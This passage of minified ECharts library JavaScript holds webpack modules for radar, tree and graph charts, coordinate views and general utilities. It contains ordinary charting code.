x=i.cx,_=i.cy;d=Math.abs(h[0]-x)/y<.3?"center":h[0]>x?"left":"right",p=Math.abs(h[1]-_)/y<.3?"middle":h[1]>_?"top":"bottom"}return{position:h,align:d,verticalAlign:p}}(e,n,0,p,r.get("label.margin"));o.buildLabelElOption(t,n,r,u,y)}}),h={line:function(t,e,n,i,r){return"angle"===t.dim?{type:"Line",shape:o.makeLineShape(e.coordToPoint([i[0],n]),e.coordToPoint([i[1],n]))}:{type:"Circle",shape:{cx:e.cx,cy:e.cy,r:n}}},shadow:function(t,e,n,i,r){var a=Math.max(1,t.getBandWidth()),s=Math.PI/180;return"angle"===t.dim?{type:"Sector",shape:o.makeSectorShape(e.cx,e.cy,i[0],i[1],(-n-a/2)*s,(a/2-n)*s)}:{type:"Sector",shape:o.makeSectorShape(e.cx,e.cy,n-a/2,n+a/2,0,2*Math.PI)}}};u.registerAxisPointerClass("PolarAxisPointer",c),t.exports=c},b9oc:function(t,e,n){var i=n("bYtY").each,r="\0_ec_hist_store";function a(t){var e=t[r];return e||(e=t[r]=[{}]),e}e.push=function(t,e){var n=a(t);i(e,(function(e,i){for(var r=n.length-1;r>=0&&!n[r][i];r--);if(r<0){var a=t.queryComponents({mainType:"dataZoom",subType:"select",id:i})[0];if(a){var o=a.getPercentRange();n[0][i]={dataZoomId:i,start:o[0],end:o[1]}}}})),n.push(e)},e.pop=function(t){var e=a(t),n=e[e.length-1];e.length>1&&e.pop();var r={};return i(n,(function(t,n){for(var i=e.length-1;i>=0;i--)if(t=e[i][n]){r[n]=t;break}})),r},e.clear=function(t){t[r]=null},e.count=function(t){return a(t).length}},bBKM:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("+rIm"),o=n("IwbS"),s=["axisLine","axisTickLabel","axisName"],l=i.extendComponentView({type:"radar",render:function(t,e,n){this.group.removeAll(),this._buildAxes(t),this._buildSplitLineAndArea(t)},_buildAxes:function(t){var e=t.coordinateSystem,n=e.getIndicatorAxes(),i=r.map(n,(function(t){return new a(t.model,{position:[e.cx,e.cy],rotation:t.angle,labelDirection:-1,tickDirection:-1,nameDirection:1})}));r.each(i,(function(t){r.each(s,t.add,t),this.group.add(t.getGroup())}),this)},_buildSplitLineAndArea:function(t){var e=t.coordinateSystem,n=e.getIndicatorAxes();if(n.length){var i=t.get("shape"),a=t.getModel("splitLine"),s=t.getModel("splitArea"),l=a.getModel("lineStyle"),u=s.getModel("areaStyle"),c=a.get("show"),h=s.get("show"),d=l.get("color"),p=u.get("color");d=r.isArray(d)?d:[d],p=r.isArray(p)?p:[p];var f=[],g=[];if("circle"===i)for(var m=n[0].getTicksCoords(),v=e.cx,y=e.cy,x=0;x<m.length;x++)c&&f[A(f,d,x)].push(new o.Circle({shape:{cx:v,cy:y,r:m[x].coord}})),h&&x<m.length-1&&g[A(g,p,x)].push(new o.Ring({shape:{cx:v,cy:y,r0:m[x].coord,r:m[x+1].coord}}));else{var _,b=r.map(n,(function(t,n){var i=t.getTicksCoords();return _=null==_?i.length-1:Math.min(i.length-1,_),r.map(i,(function(t){return e.coordToPoint(t.coord,n)}))})),w=[];for(x=0;x<=_;x++){for(var S=[],M=0;M<n.length;M++)S.push(b[M][x]);S[0]&&S.push(S[0].slice()),c&&f[A(f,d,x)].push(new o.Polyline({shape:{points:S}})),h&&w&&g[A(g,p,x-1)].push(new o.Polygon({shape:{points:S.concat(w)}})),w=S.slice().reverse()}}var I=l.getLineStyle(),T=u.getAreaStyle();r.each(g,(function(t,e){this.group.add(o.mergePath(t,{style:r.defaults({stroke:"none",fill:p[e%p.length]},T),silent:!0}))}),this),r.each(f,(function(t,e){this.group.add(o.mergePath(t,{style:r.defaults({fill:"none",stroke:d[e%d.length]},I),silent:!0}))}),this)}function A(t,e,n){var i=n%e.length;return t[i]=t[i]||[],i}}});t.exports=l},bBL8:function(t,e,n){var i=n("ProS");n("LPzL"),n("rfSb"),n("JVwQ");var r=n("UnoB"),a=n("cbJ4"),o=n("0/Rx");i.registerLayout(r),i.registerVisual(a),i.registerProcessor(o("themeRiver"))},bLfw:function(t,e,n){var i=n("bYtY"),r=n("Qxkt"),a=n("iRjW"),o=n("Yl7c"),s=o.enableClassManagement,l=o.parseClassType,u=n("4NO4").makeInner,c=n("+TT/"),h=n("3hzK"),d=u(),p=r.extend({type:"component",id:"",name:"",mainType:"",subType:"",componentIndex:0,defaultOption:null,ecModel:null,dependentModels:[],uid:null,layoutMode:null,$constructor:function(t,e,n,i){r.call(this,t,e,n,i),this.uid=a.getUID("ec_cpt_model")},init:function(t,e,n,i){this.mergeDefaultAndTheme(t,n)},mergeDefaultAndTheme:function(t,e){var n=this.layoutMode,r=n?c.getLayoutParams(t):{},a=e.getTheme();i.merge(t,a.get(this.mainType)),i.merge(t,this.getDefaultOption()),n&&c.mergeLayoutParam(t,r,n)},mergeOption:function(t,e){i.merge(this.option,t,!0);var n=this.layoutMode;n&&c.mergeLayoutParam(this.option,t,n)},optionUpdated:function(t,e){},getDefaultOption:function(){var t=d(this);if(!t.defaultOption){for(var e=[],n=this.constructor;n;){var r=n.prototype.defaultOption;r&&e.push(r),n=n.superClass}for(var a={},o=e.length-1;o>=0;o--)a=i.merge(a,e[o],!0);t.defaultOption=a}return t.defaultOption},getReferringComponents:function(t){return this.ecModel.queryComponents({mainType:t,index:this.get(t+"Index",!0),id:this.get(t+"Id",!0)})}});s(p,{registerWhenExtend:!0}),a.enableSubTypeDefaulter(p),a.enableTopologicalTravel(p,(function(t){var e=[];return i.each(p.getClassesByMainType(t),(function(t){e=e.concat(t.prototype.dependencies||[])})),e=i.map(e,(function(t){return l(t).main})),"dataset"!==t&&i.indexOf(e,"dataset")<=0&&e.unshift("dataset"),e})),i.mixin(p,h),t.exports=p},bMXI:function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("Fofx"),o=n("mFDi"),s=n("DN4a"),l=r.applyTransform;function u(){s.call(this)}function c(t){this.name=t,s.call(this),this._roamTransformable=new u,this._rawTransformable=new u}function h(t,e,n,i){var r=n.seriesModel,a=r?r.coordinateSystem:null;return a===this?a[t](i):null}i.mixin(u,s),c.prototype={constructor:c,type:"view",dimensions:["x","y"],setBoundingRect:function(t,e,n,i){return this._rect=new o(t,e,n,i),this._rect},getBoundingRect:function(){return this._rect},setViewRect:function(t,e,n,i){this.transformTo(t,e,n,i),this._viewRect=new o(t,e,n,i)},transformTo:function(t,e,n,i){var r=this.getBoundingRect(),a=this._rawTransformable;a.transform=r.calculateTransform(new o(t,e,n,i)),a.decomposeTransform(),this._updateTransform()},setCenter:function(t){t&&(this._center=t,this._updateCenterAndZoom())},setZoom:function(t){t=t||1;var e=this.zoomLimit;e&&(null!=e.max&&(t=Math.min(e.max,t)),null!=e.min&&(t=Math.max(e.min,t))),this._zoom=t,this._updateCenterAndZoom()},getDefaultCenter:function(){var t=this.getBoundingRect();return[t.x+t.width/2,t.y+t.height/2]},getCenter:function(){return this._center||this.getDefaultCenter()},getZoom:function(){return this._zoom||1},getRoamTransform:function(){return this._roamTransformable.getLocalTransform()},_updateCenterAndZoom:function(){var t=this._rawTransformable.getLocalTransform(),e=this._roamTransformable,n=this.getDefaultCenter(),i=this.getCenter(),a=this.getZoom();i=r.applyTransform([],i,t),n=r.applyTransform([],n,t),e.origin=i,e.position=[n[0]-i[0],n[1]-i[1]],e.scale=[a,a],this._updateTransform()},_updateTransform:function(){var t=this._roamTransformable,e=this._rawTransformable;e.parent=t,t.updateTransform(),e.updateTransform(),a.copy(this.transform||(this.transform=[]),e.transform||a.create()),this._rawTransform=e.getLocalTransform(),this.invTransform=this.invTransform||[],a.invert(this.invTransform,this.transform),this.decomposeTransform()},getTransformInfo:function(){var t=this._roamTransformable.transform,e=this._rawTransformable;return{roamTransform:t?i.slice(t):a.create(),rawScale:i.slice(e.scale),rawPosition:i.slice(e.position)}},getViewRect:function(){return this._viewRect},getViewRectAfterRoam:function(){var t=this.getBoundingRect().clone();return t.applyTransform(this.transform),t},dataToPoint:function(t,e,n){var i=e?this._rawTransform:this.transform;return n=n||[],i?l(n,t,i):r.copy(n,t)},pointToData:function(t){var e=this.invTransform;return e?l([],t,e):[t[0],t[1]]},convertToPixel:i.curry(h,"dataToPoint"),convertFromPixel:i.curry(h,"pointToData"),containPoint:function(t){return this.getViewRectAfterRoam().contain(t[0],t[1])}},i.mixin(c,s),t.exports=c},bNin:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("FBjb"),o=n("Itpr").radialCoordinate,s=n("ProS"),l=n("4mN7"),u=n("bMXI"),c=n("Ae+d"),h=n("SgGq"),d=n("xSat").onIrrelevantElement,p=(n("Tghj"),n("OELB").parsePercent),f=r.extendShape({shape:{parentPoint:[],childPoints:[],orient:"",forkPosition:""},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.childPoints,i=n.length,r=e.parentPoint,a=n[0],o=n[i-1];if(1===i)return t.moveTo(r[0],r[1]),void t.lineTo(a[0],a[1]);var s=e.orient,l="TB"===s||"BT"===s?0:1,u=1-l,c=p(e.forkPosition,1),h=[];h[l]=r[l],h[u]=r[u]+(o[u]-r[u])*c,t.moveTo(r[0],r[1]),t.lineTo(h[0],h[1]),t.moveTo(a[0],a[1]),h[l]=a[l],t.lineTo(h[0],h[1]),h[l]=o[l],t.lineTo(h[0],h[1]),t.lineTo(o[0],o[1]);for(var d=1;d<i-1;d++){var f=n[d];t.moveTo(f[0],f[1]),h[l]=f[l],t.lineTo(h[0],h[1])}}}),g=s.extendChartView({type:"tree",init:function(t,e){this._mainGroup=new r.Group,this._controller=new h(e.getZr()),this._controllerHost={target:this.group},this.group.add(this._mainGroup)},render:function(t,e,n,i){var r=t.getData(),a=t.layoutInfo,o=this._mainGroup,s=t.get("layout");o.attr("position","radial"===s?[a.x+a.width/2,a.y+a.height/2]:[a.x,a.y]),this._updateViewCoordSys(t,a,s),this._updateController(t,e,n);var l=this._data,u={expandAndCollapse:t.get("expandAndCollapse"),layout:s,edgeShape:t.get("edgeShape"),edgeForkPosition:t.get("edgeForkPosition"),orient:t.getOrient(),curvature:t.get("lineStyle.curveness"),symbolRotate:t.get("symbolRotate"),symbolOffset:t.get("symbolOffset"),hoverAnimation:t.get("hoverAnimation"),useNameLabel:!0,fadeIn:!0};r.diff(l).add((function(e){m(r,e)&&y(r,e,null,o,t,u)})).update((function(e,n){var i=l.getItemGraphicEl(n);m(r,e)?y(r,e,i,o,t,u):i&&x(l,n,i,o,t,u)})).remove((function(e){var n=l.getItemGraphicEl(e);n&&x(l,e,n,o,t,u)})).execute(),this._nodeScaleRatio=t.get("nodeScaleRatio"),this._updateNodeAndLinkScale(t),!0===u.expandAndCollapse&&r.eachItemGraphicEl((function(e,i){e.off("click").on("click",(function(){n.dispatchAction({type:"treeExpandAndCollapse",seriesId:t.id,dataIndex:i})}))})),this._data=r},_updateViewCoordSys:function(t){var e=t.getData(),n=[];e.each((function(t){var i=e.getItemLayout(t);!i||isNaN(i.x)||isNaN(i.y)||n.push([+i.x,+i.y])}));var i=[],r=[];l.fromPoints(n,i,r);var a=this._min,o=this._max;r[0]-i[0]==0&&(i[0]=a?a[0]:i[0]-1,r[0]=o?o[0]:r[0]+1),r[1]-i[1]==0&&(i[1]=a?a[1]:i[1]-1,r[1]=o?o[1]:r[1]+1);var s=t.coordinateSystem=new u;s.zoomLimit=t.get("scaleLimit"),s.setBoundingRect(i[0],i[1],r[0]-i[0],r[1]-i[1]),s.setCenter(t.get("center")),s.setZoom(t.get("zoom")),this.group.attr({position:s.position,scale:s.scale}),this._viewCoordSys=s,this._min=i,this._max=r},_updateController:function(t,e,n){var i=this._controller,r=this._controllerHost,a=this.group;i.setPointerChecker((function(e,i,r){var o=a.getBoundingRect();return o.applyTransform(a.transform),o.contain(i,r)&&!d(e,n,t)})),i.enable(t.get("roam")),r.zoomLimit=t.get("scaleLimit"),r.zoom=t.coordinateSystem.getZoom(),i.off("pan").off("zoom").on("pan",(function(e){c.updateViewOnPan(r,e.dx,e.dy),n.dispatchAction({seriesId:t.id,type:"treeRoam",dx:e.dx,dy:e.dy})}),this).on("zoom",(function(e){c.updateViewOnZoom(r,e.scale,e.originX,e.originY),n.dispatchAction({seriesId:t.id,type:"treeRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(t)}),this)},_updateNodeAndLinkScale:function(t){var e=t.getData(),n=this._getNodeGlobalScale(t),i=[n,n];e.eachItemGraphicEl((function(t,e){t.attr("scale",i)}))},_getNodeGlobalScale:function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var n=this._nodeScaleRatio,i=e.scale,r=i&&i[0]||1;return((e.getZoom()-1)*n+1)/r},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={}},remove:function(){this._mainGroup.removeAll(),this._data=null}});function m(t,e){var n=t.getItemLayout(e);return n&&!isNaN(n.x)&&!isNaN(n.y)&&"none"!==t.getItemVisual(e,"symbol")}function v(t,e,n){return n.itemModel=e,n.itemStyle=e.getModel("itemStyle").getItemStyle(),n.hoverItemStyle=e.getModel("emphasis.itemStyle").getItemStyle(),n.lineStyle=e.getModel("lineStyle").getLineStyle(),n.labelModel=e.getModel("label"),n.hoverLabelModel=e.getModel("emphasis.label"),n.symbolInnerColor=!1===t.isExpand&&0!==t.children.length?n.itemStyle.fill:"#fff",n}function y(t,e,n,o,s,l){var u=!n,c=t.tree.getNodeByDataIndex(e),h=c.getModel(),d=(l=v(c,h,l),t.tree.root),p=c.parentNode===d?c:c.parentNode||c,g=t.getItemGraphicEl(p.dataIndex),m=p.getLayout(),y=g?{x:g.position[0],y:g.position[1],rawX:g.__radialOldRawX,rawY:g.__radialOldRawY}:m,x=c.getLayout();u?(n=new a(t,e,l)).attr("position",[y.x,y.y]):n.updateData(t,e,l),n.__radialOldRawX=n.__radialRawX,n.__radialOldRawY=n.__radialRawY,n.__radialRawX=x.rawX,n.__radialRawY=x.rawY,o.add(n),t.setItemGraphicEl(e,n),r.updateProps(n,{position:[x.x,x.y]},s);var b=n.getSymbolPath();if("radial"===l.layout){var w,S,M=d.children[0],I=M.getLayout(),T=M.children.length;if(x.x===I.x&&!0===c.isExpand){var A={};A.x=(M.children[0].getLayout().x+M.children[T-1].getLayout().x)/2,A.y=(M.children[0].getLayout().y+M.children[T-1].getLayout().y)/2,(w=Math.atan2(A.y-I.y,A.x-I.x))<0&&(w=2*Math.PI+w),(S=A.x<I.x)&&(w-=Math.PI)}else(w=Math.atan2(x.y-I.y,x.x-I.x))<0&&(w=2*Math.PI+w),0===c.children.length||0!==c.children.length&&!1===c.isExpand?(S=x.x<I.x)&&(w-=Math.PI):(S=x.x>I.x)||(w-=Math.PI);var C=S?"left":"right",D=l.labelModel.get("rotate"),L=D*(Math.PI/180);b.setStyle({textPosition:l.labelModel.get("position")||C,textRotation:null==D?-w:L,textOrigin:"center",verticalAlign:"middle"})}!function(t,e,n,a,o,s,l,u,c){var h=c.edgeShape,d=a.__edge;if("curve"===h)e.parentNode&&e.parentNode!==n&&(d||(d=a.__edge=new r.BezierCurve({shape:_(c,o,o),style:i.defaults({opacity:0,strokeNoScale:!0},c.lineStyle)})),r.updateProps(d,{shape:_(c,s,l),style:i.defaults({opacity:1},c.lineStyle)},t));else if("polyline"===h&&"orthogonal"===c.layout&&e!==n&&e.children&&0!==e.children.length&&!0===e.isExpand){for(var p=e.children,g=[],m=0;m<p.length;m++){var v=p[m].getLayout();g.push([v.x,v.y])}d||(d=a.__edge=new f({shape:{parentPoint:[l.x,l.y],childPoints:[[l.x,l.y]],orient:c.orient,forkPosition:c.edgeForkPosition},style:i.defaults({opacity:0,strokeNoScale:!0},c.lineStyle)})),r.updateProps(d,{shape:{parentPoint:[l.x,l.y],childPoints:g},style:i.defaults({opacity:1},c.lineStyle)},t)}u.add(d)}(s,c,d,n,y,m,x,o,l)}function x(t,e,n,i,a,o){for(var s,l=t.tree.getNodeByDataIndex(e),u=t.tree.root,c=l.getModel(),h=(o=v(l,c,o),l.parentNode===u?l:l.parentNode||l);null==(s=h.getLayout());)h=h.parentNode===u?h:h.parentNode||h;r.updateProps(n,{position:[s.x+1,s.y+1]},a,(function(){i.remove(n),t.setItemGraphicEl(e,null)})),n.fadeOut(null,{keepLabel:!0});var d=t.getItemGraphicEl(h.dataIndex),p=n.__edge||(!1===h.isExpand||1===h.children.length?d.__edge:void 0),f=o.edgeShape;p&&("curve"===f?r.updateProps(p,{shape:_(o,s,s),style:{opacity:0}},a,(function(){i.remove(p)})):"polyline"===f&&"orthogonal"===o.layout&&r.updateProps(p,{shape:{parentPoint:[s.x,s.y],childPoints:[[s.x,s.y]]},style:{opacity:0}},a,(function(){i.remove(p)})))}function _(t,e,n){var i,r,a,s,l,u,c,h,d=t.orient;if("radial"===t.layout){u=n.rawX,h=n.rawY;var p=o(l=e.rawX,c=e.rawY),f=o(l,c+(h-c)*t.curvature),g=o(u,h+(c-h)*t.curvature),m=o(u,h);return{x1:p.x,y1:p.y,x2:m.x,y2:m.y,cpx1:f.x,cpy1:f.y,cpx2:g.x,cpy2:g.y}}return l=e.x,c=e.y,u=n.x,h=n.y,"LR"!==d&&"RL"!==d||(i=l+(u-l)*t.curvature,r=c,a=u+(l-u)*t.curvature,s=h),"TB"!==d&&"BT"!==d||(i=l,r=c+(h-c)*t.curvature,a=u,s=h+(c-h)*t.curvature),{x1:l,y1:c,x2:u,y2:h,cpx1:i,cpy1:r,cpx2:a,cpy2:s}}t.exports=g},bYtY:function(t,e){var n={"[object Function]":1,"[object RegExp]":1,"[object Date]":1,"[object Error]":1,"[object CanvasGradient]":1,"[object CanvasPattern]":1,"[object Image]":1,"[object Canvas]":1},i={"[object Int8Array]":1,"[object Uint8Array]":1,"[object Uint8ClampedArray]":1,"[object Int16Array]":1,"[object Uint16Array]":1,"[object Int32Array]":1,"[object Uint32Array]":1,"[object Float32Array]":1,"[object Float64Array]":1},r=Object.prototype.toString,a=Array.prototype,o=a.forEach,s=a.filter,l=a.slice,u=a.map,c=a.reduce,h={};function d(t){if(null==t||"object"!=typeof t)return t;var e=t,a=r.call(t);if("[object Array]"===a){if(!S(t)){e=[];for(var o=0,s=t.length;o<s;o++)e[o]=d(t[o])}}else if(i[a]){if(!S(t)){var l=t.constructor;if(t.constructor.from)e=l.from(t);else for(e=new l(t.length),o=0,s=t.length;o<s;o++)e[o]=d(t[o])}}else if(!n[a]&&!S(t)&&!w(t))for(var u in e={},t)t.hasOwnProperty(u)&&(e[u]=d(t[u]));return e}function p(t,e,n){if(!_(e)||!_(t))return n?d(e):t;for(var i in e)if(e.hasOwnProperty(i)){var r=t[i],a=e[i];!_(a)||!_(r)||x(a)||x(r)||w(a)||w(r)||b(a)||b(r)||S(a)||S(r)?!n&&i in t||(t[i]=d(e[i])):p(r,a,n)}return t}function f(t,e,n){for(var i in e)e.hasOwnProperty(i)&&(n?null!=e[i]:null==t[i])&&(t[i]=e[i]);return t}var g,m=function(){return h.createCanvas()};function v(t,e,n){if(t&&e)if(t.forEach&&t.forEach===o)t.forEach(e,n);else if(t.length===+t.length)for(var i=0,r=t.length;i<r;i++)e.call(n,t[i],i,t);else for(var a in t)t.hasOwnProperty(a)&&e.call(n,t[a],a,t)}function y(t,e){var n=l.call(arguments,2);return function(){return t.apply(e,n.concat(l.call(arguments)))}}function x(t){return"[object Array]"===r.call(t)}function _(t){var e=typeof t;return"function"===e||!!t&&"object"===e}function b(t){return!!n[r.call(t)]}function w(t){return"object"==typeof t&&"number"==typeof t.nodeType&&"object"==typeof t.ownerDocument}function S(t){return t.__ec_primitive__}function M(t){var e=x(t);this.data={};var n=this;function i(t,i){e?n.set(t,i):n.set(i,t)}t instanceof M?t.each(i):t&&v(t,i)}h.createCanvas=function(){return document.createElement("canvas")},M.prototype={constructor:M,get:function(t){return this.data.hasOwnProperty(t)?this.data[t]:null},set:function(t,e){return this.data[t]=e},each:function(t,e){for(var n in void 0!==e&&(t=y(t,e)),this.data)this.data.hasOwnProperty(n)&&t(this.data[n],n)},removeKey:function(t){delete this.data[t]}},e.$override=function(t,e){"createCanvas"===t&&(g=null),h[t]=e},e.clone=d,e.merge=p,e.mergeAll=function(t,e){for(var n=t[0],i=1,r=t.length;i<r;i++)n=p(n,t[i],e);return n},e.extend=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},e.defaults=f,e.createCanvas=m,e.getContext=function(){return g||(g=m().getContext("2d")),g},e.indexOf=function(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n}return-1},e.inherits=function(t,e){var n=t.prototype;function i(){}for(var r in i.prototype=e.prototype,t.prototype=new i,n)n.hasOwnProperty(r)&&(t.prototype[r]=n[r]);t.prototype.constructor=t,t.superClass=e},e.mixin=function(t,e,n){f(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,n)},e.isArrayLike=function(t){if(t)return"string"!=typeof t&&"number"==typeof t.length},e.each=v,e.map=function(t,e,n){if(t&&e){if(t.map&&t.map===u)return t.map(e,n);for(var i=[],r=0,a=t.length;r<a;r++)i.push(e.call(n,t[r],r,t));return i}},e.reduce=function(t,e,n,i){if(t&&e){if(t.reduce&&t.reduce===c)return t.reduce(e,n,i);for(var r=0,a=t.length;r<a;r++)n=e.call(i,n,t[r],r,t);return n}},e.filter=function(t,e,n){if(t&&e){if(t.filter&&t.filter===s)return t.filter(e,n);for(var i=[],r=0,a=t.length;r<a;r++)e.call(n,t[r],r,t)&&i.push(t[r]);return i}},e.find=function(t,e,n){if(t&&e)for(var i=0,r=t.length;i<r;i++)if(e.call(n,t[i],i,t))return t[i]},e.bind=y,e.curry=function(t){var e=l.call(arguments,1);return function(){return t.apply(this,e.concat(l.call(arguments)))}},e.isArray=x,e.isFunction=function(t){return"function"==typeof t},e.isString=function(t){return"[object String]"===r.call(t)},e.isObject=_,e.isBuiltInObject=b,e.isTypedArray=function(t){return!!i[r.call(t)]},e.isDom=w,e.eqNaN=function(t){return t!=t},e.retrieve=function(t){for(var e=0,n=arguments.length;e<n;e++)if(null!=arguments[e])return arguments[e]},e.retrieve2=function(t,e){return null!=t?t:e},e.retrieve3=function(t,e,n){return null!=t?t:null!=e?e:n},e.slice=function(){return Function.call.apply(l,arguments)},e.normalizeCssArray=function(t){if("number"==typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t},e.assert=function(t,e){if(!t)throw new Error(e)},e.trim=function(t){return null==t?null:"function"==typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},e.setAsPrimitive=function(t){t.__ec_primitive__=!0},e.isPrimitive=S,e.createHashMap=function(t){return new M(t)},e.concatArray=function(t,e){for(var n=new t.constructor(t.length+e.length),i=0;i<t.length;i++)n[i]=t[i];var r=t.length;for(i=0;i<e.length;i++)n[i+r]=e[i];return n},e.noop=function(){}},bZqE:function(t,e){e.eachAfter=function(t,e,n){for(var i,r=[t],a=[];i=r.pop();)if(a.push(i),i.isExpand){var o=i.children;if(o.length)for(var s=0;s<o.length;s++)r.push(o[s])}for(;i=a.pop();)e(i,n)},e.eachBefore=function(t,e){for(var n,i=[t];n=i.pop();)if(e(n),n.isExpand){var r=n.children;if(r.length)for(var a=r.length-1;a>=0;a--)i.push(r[a])}}},c2i1:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("Yl7c").enableClassCheck;function a(t){return"_EC_"+t}var o=function(t){this._directed=t||!1,this.nodes=[],this.edges=[],this._nodesMap={},this._edgesMap={}},s=o.prototype;function l(t,e){this.id=null==t?"":t,this.inEdges=[],this.outEdges=[],this.edges=[],this.dataIndex=null==e?-1:e}function u(t,e,n){this.node1=t,this.node2=e,this.dataIndex=null==n?-1:n}s.type="graph",s.isDirected=function(){return this._directed},s.addNode=function(t,e){var n=this._nodesMap;if(!n[a(t=null==t?""+e:""+t)]){var i=new l(t,e);return i.hostGraph=this,this.nodes.push(i),n[a(t)]=i,i}},s.getNodeByIndex=function(t){var e=this.data.getRawIndex(t);return this.nodes[e]},s.getNodeById=function(t){return this._nodesMap[a(t)]},s.addEdge=function(t,e,n){var i=this._nodesMap,r=this._edgesMap;if("number"==typeof t&&(t=this.nodes[t]),"number"==typeof e&&(e=this.nodes[e]),l.isInstance(t)||(t=i[a(t)]),l.isInstance(e)||(e=i[a(e)]),t&&e){var o=t.id+"-"+e.id,s=new u(t,e,n);return s.hostGraph=this,this._directed&&(t.outEdges.push(s),e.inEdges.push(s)),t.edges.push(s),t!==e&&e.edges.push(s),this.edges.push(s),r[o]=s,s}},s.getEdgeByIndex=function(t){var e=this.edgeData.getRawIndex(t);return this.edges[e]},s.getEdge=function(t,e){l.isInstance(t)&&(t=t.id),l.isInstance(e)&&(e=e.id);var n=this._edgesMap;return this._directed?n[t+"-"+e]:n[t+"-"+e]||n[e+"-"+t]},s.eachNode=function(t,e){for(var n=this.nodes,i=n.length,r=0;r<i;r++)n[r].dataIndex>=0&&t.call(e,n[r],r)},s.eachEdge=function(t,e){for(var n=this.edges,i=n.length,r=0;r<i;r++)n[r].dataIndex>=0&&n[r].node1.dataIndex>=0&&n[r].node2.dataIndex>=0&&t.call(e,n[r],r)},s.breadthFirstTraverse=function(t,e,n,i){if(l.isInstance(e)||(e=this._nodesMap[a(e)]),e){for(var r="out"===n?"outEdges":"in"===n?"inEdges":"edges",o=0;o<this.nodes.length;o++)this.nodes[o].__visited=!1;if(!t.call(i,e,null))for(var s=[e];s.length;){var u=s.shift(),c=u[r];for(o=0;o<c.length;o++){var h=c[o],d=h.node1===u?h.node2:h.node1;if(!d.__visited){if(t.call(i,d,u))return;s.push(d),d.__visited=!0}}}}},s.update=function(){for(var t=this.data,e=this.edgeData,n=this.nodes,i=this.edges,r=0,a=n.length;r<a;r++)n[r].dataIndex=-1;for(r=0,a=t.count();r<a;r++)n[t.getRawIndex(r)].dataIndex=r;for(e.filterSelf((function(t){var n=i[e.getRawIndex(t)];return n.node1.dataIndex>=0&&n.node2.dataIndex>=0})),r=0,a=i.length;r<a;r++)i[r].dataIndex=-1;for(r=0,a=e.count();r<a;r++)i[e.getRawIndex(r)].dataIndex=r},s.clone=function(){for(var t=new o(this._directed),e=this.nodes,n=this.edges,i=0;i<e.length;i++)t.addNode(e[i].id,e[i].dataIndex);for(i=0;i<n.length;i++){var r=n[i];t.addEdge(r.node1.id,r.node2.id,r.dataIndex)}return t},l.prototype={constructor:l,degree:function(){return this.edges.length},inDegree:function(){return this.inEdges.length},outDegree:function(){return this.outEdges.length},getModel:function(t){if(!(this.dataIndex<0))return this.hostGraph.data.getItemModel(this.dataIndex).getModel(t)}},u.prototype.getModel=function(t){if(!(this.dataIndex<0))return this.hostGraph.edgeData.getItemModel(this.dataIndex).getModel(t)};var c=function(t,e){return{getValue:function(n){var i=this[t][e];return i.get(i.getDimension(n||"value"),this.dataIndex)},setVisual:function(n,i){this.dataIndex>=0&&this[t][e].setItemVisual(this.dataIndex,n,i)},getVisual:function(n,i){return this[t][e].getItemVisual(this.dataIndex,n,i)},setLayout:function(n,i){this.dataIndex>=0&&this[t][e].setItemLayout(this.dataIndex,n,i)},getLayout:function(){return this[t][e].getItemLayout(this.dataIndex)},getGraphicEl:function(){return this[t][e].getItemGraphicEl(this.dataIndex)},getRawIndex:function(){return this[t][e].getRawIndex(this.dataIndex)}}};i.mixin(l,c("hostGraph","data")),i.mixin(u,c("hostGraph","edgeData")),o.Node=l,o.Edge=u,r(l),r(u),t.exports=o},c8qY:function(t,e,n){var i=n("IwbS"),r=n("fls0");function a(t){this._ctor=t||r,this.group=new i.Group}var o=a.prototype;function s(t){var e=t.hostModel;return{lineStyle:e.getModel("lineStyle").getLineStyle(),hoverLineStyle:e.getModel("emphasis.lineStyle").getLineStyle(),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label")}}function l(t){return isNaN(t[0])||isNaN(t[1])}function u(t){return!l(t[0])&&!l(t[1])}o.isPersistent=function(){return!0},o.updateData=function(t){var e=this,n=e.group,i=e._lineData;e._lineData=t,i||n.removeAll();var r=s(t);t.diff(i).add((function(n){!function(t,e,n,i){if(u(e.getItemLayout(n))){var r=new t._ctor(e,n,i);e.setItemGraphicEl(n,r),t.group.add(r)}}(e,t,n,r)})).update((function(n,a){!function(t,e,n,i,r,a){var o=e.getItemGraphicEl(i);u(n.getItemLayout(r))?(o?o.updateData(n,r,a):o=new t._ctor(n,r,a),n.setItemGraphicEl(r,o),t.group.add(o)):t.group.remove(o)}(e,i,t,a,n,r)})).remove((function(t){n.remove(i.getItemGraphicEl(t))})).execute()},o.updateLayout=function(){var t=this._lineData;t&&t.eachItemGraphicEl((function(e,n){e.updateLayout(t,n)}),this)},o.incrementalPrepareUpdate=function(t){this._seriesScope=s(t),this._lineData=null,this.group.removeAll()},o.incrementalUpdate=function(t,e){function n(t){t.isGroup||function(t){return t.animators&&t.animators.length>0}(t)||(t.incremental=t.useHoverLayer=!0)}for(var i=t.start;i<t.end;i++)if(u(e.getItemLayout(i))){var r=new this._ctor(e,i,this._seriesScope);r.traverse(n),this.group.add(r),e.setItemGraphicEl(i,r)}},o.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},o._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=a},cCMj:function(t,e,n){var i=n("bYtY");t.exports={updateSelectedMap:function(t){this._targetList=i.isArray(t)?t.slice():[],this._selectTargetMap=i.reduce(t||[],(function(t,e){return t.set(e.name,e),t}),i.createHashMap())},select:function(t,e){var 